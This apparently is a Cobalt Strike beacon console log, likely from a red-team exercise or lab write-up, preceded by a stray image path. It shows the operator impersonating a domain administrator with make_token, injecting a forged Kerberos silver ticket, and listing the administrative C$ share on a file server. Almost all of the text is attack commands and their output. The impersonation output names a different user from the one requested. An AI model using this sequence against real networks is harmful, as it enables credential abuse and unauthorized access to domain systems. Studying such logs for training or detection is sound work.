 beacon> make_token prod\administrator NotRealPassword
[*] Tasked beacon to create a token for prod\administrator
[+] host called home, sent: 52 bytes
[+] Impersonated PROD\alice
beacon> kerberos_ticket_use /root/Desktop/silver.kirbi
[*] Tasked beacon to apply ticket in /root/Desktop/silver.kirbi
[+] host called home, sent: 3039 bytes
beacon> ls \\file01\c$
[*] Tasked beacon to list files in \\file01\c$
[+] host called home, sent: 29 bytes
[*] Listing: \\file01\c$\
Size     Type    Last Modified         Name
----     ----    -------------         ----
         dir     06/11/2023 13:49:26   $Recycle.Bin
         dir     01/22/2023 17:17:43   Documents and Settings
         dir     09/15/2018 00:19:00   PerfLogs
         dir     05/08/2023 15:19:56   Program Files
         dir     01/22/2023 08:22:13   Program Files (x86)
         dir     06/11/2023 12:30:09   ProgramData
         dir     01/22/2023 17:17:48   Recovery
         dir     01/22/2023 17:16:55   System Volume Information
         dir     06/11/2023 14:06:05   Tools
         dir     06/11/2023 13:48:55   Users
         dir     06/11/2023 16:03:46   Windows
512mb    fil     06/11/2023 16:03:37   pagefile.sys